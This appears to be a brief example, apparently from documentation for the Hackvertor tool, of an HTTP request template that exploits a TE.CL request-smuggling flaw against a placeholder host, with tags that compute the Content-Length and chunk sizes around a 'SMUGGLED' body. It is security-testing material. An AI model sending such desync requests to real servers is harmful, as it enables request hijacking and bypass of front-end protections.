 Hackvertor
Exploit a TE.CL vulnerability
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: <@arithmetic(2,'+')><@length>[...]<@/length><@/arithmetic>
Transfer-Encoding: chunked
<@chunked_dec2hex><@length><@get_chunk/><@/length><@/chunked_dec2hex>
<@set_chunk(false)>SMUGGLED SMUGGLED<@/set_chunk>
0
27
 